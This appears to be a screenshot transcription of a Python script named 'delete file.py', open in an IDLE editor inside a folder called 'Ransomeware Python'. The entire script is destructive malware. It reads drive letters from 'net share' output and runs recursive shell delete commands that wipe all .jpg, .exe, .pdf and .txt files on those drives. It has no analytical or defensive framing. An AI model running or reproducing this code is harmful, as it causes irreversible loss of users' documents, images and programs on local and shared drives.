 *delete file.py - C:/Users/Asus/Desktop/Ransomeware Python/delete file.py (3.9.1)*
File Edit Format Run Options Window Help
import socket
import subprocess as sub
sys_drive=[]
drive = ["A:","B:","C:","D:","E:","F:","G:","H:","Z:","N:"]
cmd =sub.check_output("net share",shell=True)
for i in drive:
    if i in str(cmd):
        sys_drive.append(i)
for i in sys_drive:
    cmd = sub.check_output(i+"&& del /S *.jpg",shell=True)
    cmd = sub.check_output(i+"&& del /S *.exe",shell=True)
    cmd = sub.check_output(i+"&& del /S *.pdf",shell=True)
    cmd = sub.check_output(i+"&& del /S *.txt",shell=True)